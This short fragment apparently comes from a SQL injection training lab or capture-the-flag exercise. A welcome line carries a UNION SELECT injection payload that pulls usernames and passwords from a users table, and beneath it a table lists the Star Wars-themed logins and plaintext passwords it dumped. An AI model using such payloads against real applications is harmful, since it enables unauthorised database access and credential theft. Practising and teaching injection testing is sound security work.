 Welcome, ' UNION SELECT username, password, null, null FROM users #

| Username | First Name | Last Name | Salary |
|---|---|---|---|
| leia_organa | help_me_obiwan | | |
| luke_skywalker | like_my_father_beforeme | | |
| han_solo | nerf_herder | | |
| artoo_detoo | b00p_b33p | | |
| c_three_pio | Pr0t0c07 | | |
| ben_kenobi | thats_no_m00n | | |
| darth_vader | Dark_syD3 | | |
| anakin_skywalker | but_master:( | | |